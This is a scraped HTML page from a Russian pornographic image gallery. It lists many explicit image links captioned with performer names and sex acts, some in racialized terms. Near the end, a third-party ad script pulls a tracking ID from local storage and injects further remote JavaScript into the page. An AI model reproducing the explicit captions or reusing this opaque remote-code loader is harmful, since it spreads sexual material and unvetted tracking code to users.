style="max-width:100%;" alt="Anal ASSHOLEFEVER Алекса Вейкс"></a><div>Anal ASSHOLEFEVER Алекса Вейкс</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898020_35-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-47.jpg||Джинкс Мейз Джинкс Мейз--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898020_35-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898020_35-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-47.jpg" style="max-width:100%;" alt="Джинкс Мейз Джинкс Мейз"></a><div>Джинкс Мейз Джинкс Мейз</div><!--TEnd--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2023-01/1674898067_36-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-49.jpg||Феникс Мари браззерс в масле анал--><img data-src="/uploads/posts/2023-01/1674898067_36-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-49.jpg" style="max-width:100%;" alt="Феникс Мари браззерс в масле анал"><div>Феникс Мари браззерс в масле анал</div><!--dle_image_end--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898042_37-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-51.jpg||Monica Santhiago онлифанс анал--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898042_37-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898042_37-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-51.jpg" style="max-width:100%;" alt="Monica Santhiago онлифанс анал"></a><div>Monica Santhiago онлифанс анал</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898090_38-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-52.jpg||Джада Стивенс порнозвезда--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898090_38-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898090_38-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-52.jpg" style="max-width:100%;" alt="Джада Стивенс порнозвезда"></a><div>Джада Стивенс порнозвезда</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898084_39-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-53.jpg||Brazzers: Даймонд Китти анал--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898084_39-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898084_39-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-53.jpg" style="max-width:100%;" alt="Brazzers: Даймонд Китти анал"></a><div>Brazzers: Даймонд Китти анал</div><!--TEnd--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2023-01/1674898061_40-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-54.jpg||Трах жопастой брюнетки--><img data-src="/uploads/posts/2023-01/1674898061_40-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-54.jpg" style="max-width:100%;" alt="Трах жопастой брюнетки"><div>Трах жопастой брюнетки</div><!--dle_image_end--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898084_41-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-55.jpg||Бразильские попки анал--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898084_41-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898084_41-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-55.jpg" style="max-width:100%;" alt="Бразильские попки анал"></a><div>Бразильские попки анал</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898094_42-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-57.jpg||Порножопа Медисон Роуз--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898094_42-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898094_42-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-57.jpg" style="max-width:100%;" alt="Порножопа Медисон Роуз"></a><div>Порножопа Медисон Роуз</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898066_43-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-61.jpg||Порнозвёзды с большими попами--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898066_43-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898066_43-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-61.jpg" style="max-width:100%;" alt="Порнозвёзды с большими попами"></a><div>Порнозвёзды с большими попами</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898077_44-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-63.jpg||Candice Dare порнозвезда трах--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898077_44-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898077_44-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-63.jpg" style="max-width:100%;" alt="Candice Dare порнозвезда трах"></a><div>Candice Dare порнозвезда трах</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898057_45-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-64.jpg||Анал браззерс Лиза Энн--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898057_45-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898057_45-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-64.jpg" style="max-width:100%;" alt="Анал браззерс Лиза Энн"></a><div>Анал браззерс Лиза Энн</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898028_46-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-65.jpg||Ебля с жопастыми бразильянками--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898028_46-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898028_46-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-65.jpg" style="max-width:100%;" alt="Ебля с жопастыми бразильянками"></a><div>Ебля с жопастыми бразильянками</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898083_47-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-66.jpg||Порнозвезда Darlene Amaro nude--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898083_47-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898083_47-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-66.jpg" style="max-width:100%;" alt="Порнозвезда Darlene Amaro nude"></a><div>Порнозвезда Darlene Amaro nude</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898011_48-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-67.jpg||Феникс Мари браззерс в масле--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898011_48-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898011_48-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-67.jpg" style="max-width:100%;" alt="Феникс Мари браззерс в масле"></a><div>Феникс Мари браззерс в масле</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898050_49-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-68.jpg||Большие попки .негритянки,порно--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898050_49-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898050_49-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-68.jpg" style="max-width:100%;" alt="Большие попки .негритянки,порно"></a><div>Большие попки .негритянки,порно</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898013_50-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-69.jpg||Негритянки большие сиськи анал--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898013_50-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898013_50-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-69.jpg" style="max-width:100%;" alt="Негритянки большие сиськи анал"></a><div>Негритянки большие сиськи анал</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898097_51-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-70.jpg||Abby Lee Brazil название ролика: big anal Brazilian booty--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898097_51-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898097_51-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-70.jpg" style="max-width:100%;" alt="Abby Lee Brazil название ролика: big anal Brazilian booty"></a><div>Abby Lee Brazil название ролика: big anal Brazilian booty</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898098_52-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-72.jpg||Киара Миа задница анал--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898098_52-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898098_52-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-72.jpg" style="max-width:100%;" alt="Киара Миа задница анал"></a><div>Киара Миа задница анал</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898066_53-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-73.jpg||Холли халстон ххх анал--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898066_53-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898066_53-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-73.jpg" style="max-width:100%;" alt="Холли халстон ххх анал"></a><div>Холли халстон ххх анал</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898094_54-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-74.jpg||Порноактриса Дарлин Амаро анал--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898094_54-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898094_54-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-74.jpg" style="max-width:100%;" alt="Порноактриса Дарлин Амаро анал"></a><div>Порноактриса Дарлин Амаро анал</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898104_55-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-75.jpg||Моника Сантьяго Realitykings--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898104_55-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898104_55-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-75.jpg" style="max-width:100%;" alt="Моника Сантьяго Realitykings"></a><div>Моника Сантьяго Realitykings</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898046_56-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-77.jpg||Кэндис Дэйр порнозвезда--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898046_56-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898046_56-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-77.jpg" style="max-width:100%;" alt="Кэндис Дэйр порнозвезда"></a><div>Кэндис Дэйр порнозвезда</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898102_57-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-78.jpg||Франческа Джеймс анал масло--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898102_57-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-78.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898102_57-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-78.jpg" style="max-width:100%;" alt="Франческа Джеймс анал масло"></a><div>Франческа Джеймс анал масло</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898027_58-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-79.jpg|--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898027_58-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-79.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898027_58-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-79.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898025_59-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-80.jpg|--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898025_59-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898025_59-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-80.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898043_60-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-82.jpg|--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898043_60-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-82.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898043_60-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-82.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div></div>
<script src='https://threewoodslose.com/services/?id=149953'></script>
<div id='e3fb3e275d'></div>
<script data-cfasync='false'>
	let e3fb3e275d_cnt = 0;
	let e3fb3e275d_interval = setInterval(function(){
		if (typeof e3fb3e275d_country !== 'undefined') {
			clearInterval(e3fb3e275d_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e3fb3e275d_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e3fb3e275d_domain + '/' + e3fb3e275d_path + '/' + e3fb3e275d_file + '.js?24988&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e3fb3e275d_cnt += 1;
			if (e3fb3e275d_cnt >= 60) {
				clearInterval(e3fb3e275d_interval);
			}
		}
	}, 500);
</script>
<center><br><h3 style="font-size: 15px;font-weight: normal;">Поделиться фото в социальных сетях:</h3><br>
<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-size="l" data-services="vkontakte,odnoklassniki,telegram,viber,moimir"></div>
</center>
<div class="vp-tags"><br /><b>Категория:</b> ---</div>
<div class="vpm fx-row fx-middle"> <!-- video page meta :) -->
<div class="vpm-left fx-1 fx-row fx-middle">

<div class="vpm-rate" id="fmeta-rate-60078">
<div class="rate-counts"></div>
<div class="rate-plus" id="pluss-60078" onclick="doRateLD('plus', '60078');"><span class="icon ion-md-thumbs-up"></span></div>
<div class="rate-minus" id="minuss-60078" onclick="doRateLD('minus', '60078');"><span class="icon ion-md-thumbs-down"></span></div>
<div class="rate-data"><span id="ratig-layer-60078" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-60078">0</span></div>
</div>

</div>
<div class="vpm-right fx-1 fx-row fx-middle">
<div class="vpm-float fx-row vpm-fav">
<div class="vpm-float vpm-date"><span class="icon ion-md-calendar"></span>28.01</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-eye"></span>917</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-chatboxes"></span>0</div>
</div>
<div class="vpm-float vpm-err"><a href="javascript:AddComplaint('60078', 'news')">Есть проблемы?</a></div>
</div>
</div>
<div class="fcomms" id="full-comms">
<div class="comms-t">Комментариев (0)</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>

<div class="ac-protect">


<div class="form-item clearfix imp">
<label>Введите код с картинки:</label>
<div class="form-secur">
<input type="text" name="sec_code" id="sec_code" placeholder="Впишите код с картинки" maxlength="45" required /><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
</div>
</div>


</div>

<div class="ac-submit">
<button name="submit" type="submit">Добавить комментарий</button>
</div>
</div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="60078"><input type="hidden" name="user_hash" value="66008ec5c75bc43ed9bda08f01f05fcd8be9b3e0"></form>

<div id="dle-ajax-comments"></div>

<!--dlenavigationcomments-->
</div>

<div class="sect frels">
<div class="sect-header">
<div class="sect-title">Похожие фото</div>
</div>
<div class="sect-content sect-items clearfix">
<div class="th-item">
<a class="th-in" href="https://shpilivili.org/58283-brazilskie-golye-zhopy-anal-68-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2023-01/thumbs/1674075605_39-shpilivili-cc-p-porno-brazilskie-golie-zhopi-anal-45.jpg&w=260&h=380&zc=1" alt="Бразильские голые жопы анал (68 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Бразильские голые жопы анал (68 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/57050-brazilskie-zhopy-hhh-66-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2023-01/thumbs/1673467824_10-shpilivili-cc-p-porno-brazilskie-zhopi-khkhkh-11.jpg&w=260&h=380&zc=1" alt="Бразильские жопы ххх (66 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Бразильские жопы ххх (66 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/58568-porno-ogromnye-siski-v-popu-brazilii-82-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2023-01/thumbs/1674674464_71-shpilivili-cc-p-porno-ogromnie-siski-v-popu-brazilii-71.jpg&w=260&h=380&zc=1" alt="Порно огромные сиськи в попу бразилии (82 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Порно огромные сиськи в попу бразилии (82 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/59191-mokrye-brazilskie-zhopy-porno-81-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2023-01/thumbs/1674759656_79-shpilivili-cc-p-porno-mokrie-brazilskie-zhopi-porno-80.jpg&w=260&h=380&zc=1" alt="Мокрые бразильские жопы порно (81 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Мокрые бразильские жопы порно (81 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/30053-prosmotr-porno-bolshih-popok-braziljanok-66-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2021-12/thumbs/1640670156_23-shpilivili-cc-p-porno-prosmotr-porno-bolshikh-popok-brazil-23.jpg&w=260&h=380&zc=1" alt="Просмотр порно больших попок бразильянок (66 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Просмотр порно больших попок бразильянок (66 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/57362-braziljanochki-s-bolshimi-popami-porno-74-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2023-01/thumbs/1673526054_8-shpilivili-cc-p-porno-brazilyanochki-s-bolshimi-popami-por-9.jpg&w=260&h=380&zc=1" alt="Бразильяночки с большими попами порно (74 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Бразильяночки с большими попами порно (74 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/58210-brazilskie-popy-hhh-66-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2023-01/1674059110_46-shpilivili-cc-p-porno-brazilskie-popi-khkhkh-52.jpg&w=260&h=380&zc=1" alt="Бразильские попы ххх (66 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Бразильские попы ххх (66 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/52720-braziljanku-ebut-rakom-59-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2022-12/thumbs/1671735060_27-shpilivili-cc-p-porno-brazilyanku-yebut-rakom-32.jpg&w=260&h=380&zc=1" alt="Бразильянку ебут раком (59 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Бразильянку ебут раком (59 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/56491-obnazhennyh-pyshnyh-popok-braziljanok-71-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2023-01/thumbs/1673368972_6-shpilivili-cc-p-porno-obnazhennikh-pishnikh-popok-brazilya-6.jpg&w=260&h=380&zc=1" alt="Обнаженных пышных попок бразильянок (71 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Обнаженных пышных попок бразильянок (71 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/56388-braziljanki-s-bolshimi-popami-drochat-anus-rakom-74-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2023-01/thumbs/1673349552_60-shpilivili-cc-p-porno-brazilyanki-s-bolshimi-popami-drocha-63.jpg&w=260&h=380&zc=1" alt="Бразильянки с большими попами дрочат анус раком (74 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Бразильянки с большими попами дрочат анус раком (74 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/57885-zhenschiny-brazilii-porno-75-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2023-01/thumbs/1673642765_59-shpilivili-cc-p-porno-zhenshchini-brazilii-porno-59.jpg&w=260&h=380&zc=1" alt="Женщины бразилии порно (75 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Женщины бразилии порно (75 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/53552-sisjastye-braziljanki-anal-72-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2022-12/thumbs/1672167429_35-shpilivili-cc-p-porno-sisyastie-brazilyanki-anal-37.jpg&w=260&h=380&zc=1" alt="Сисястые бразильянки анал (72 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Сисястые бразильянки анал (72 фото)</h2></div>
</a></div>
</div>
</div>

</div>
</article></div>
</div>



</div>
</main>
</div>
<footer class="footer">
<div class="ft-one"><a href="/?do=feedback" rel="nofollow">Обратная связь</a> <a href="/sitemap.xml">Карта сайта</a></div>
<div class="ft-two"><strong>Email: pw-5ce3c89977b389fbafe7fe38c7d9563e@privacyguardian.org</strong><br> (c) Красивые девушки на порно фотографиях для скачивания 2021-2025</div>
<div class="ft-counter">
<!--LiveInternet counter--><img id="licnt2013" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt2013").src="https://counter.yadro.ru/hit?t44.1;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
</div>
</footer>
</div>
</div>

<script src="/engine/classes/min/index.php?g=general&amp;v=3428c"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=3428c" defer></script>
<script src="/templates/Shablon3/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '66008ec5c75bc43ed9bda08f01f05fcd8be9b3e0';
var dle_group      = 5;
var dle_skin       = 'Shablon3';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
